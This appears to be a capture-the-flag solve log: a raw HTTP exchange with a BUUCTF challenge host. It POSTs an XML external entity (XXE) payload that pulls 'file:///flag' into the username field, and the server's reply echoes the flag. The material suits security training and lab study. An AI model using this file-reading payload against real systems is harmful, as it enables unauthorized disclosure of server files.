 POST /login.php HTTP/1.1
Host: 87b8f848-32a6-4d40-9a42-b292440c9e0d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 172
Origin: http://87b8f848-32a6-4d40-9a42-b292440c9e0d.node4.buuoj.cn:81
Connection: close
Referer: http://87b8f848-32a6-4d40-9a42-b292440c9e0d.node4.buuoj.cn:81/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY admin SYSTEM "file:///flag">
]>
<root>
<username>&admin;</username>
<password>2333</password>
</root>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 Jul 2022 13:48:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 58
Connection: close
X-Powered-By: PHP/7.0.33
Your username: flag{56f64875-f6ab-4cd0-8e51-6191b340e8ef}